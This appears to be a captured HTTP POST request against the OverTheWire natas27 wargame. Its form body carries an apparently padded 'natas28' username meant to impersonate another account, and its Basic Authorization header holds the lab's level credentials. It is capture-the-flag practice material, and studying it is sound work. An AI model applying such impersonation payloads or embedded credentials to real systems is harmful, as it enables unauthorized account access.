 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas27.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas27.natas.labs.overthewire.org/
Cookie: __cfduid=d421fb180878cd2b8b28f736ee28bae371529588506
DNT: 1
Authorization: Basic bmF0YXMyNzo1NVRCanBQWlVVSmdWUDViM0JuYkc2T045dURQVnpDSg==
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 444
username=natas28
a
&password=1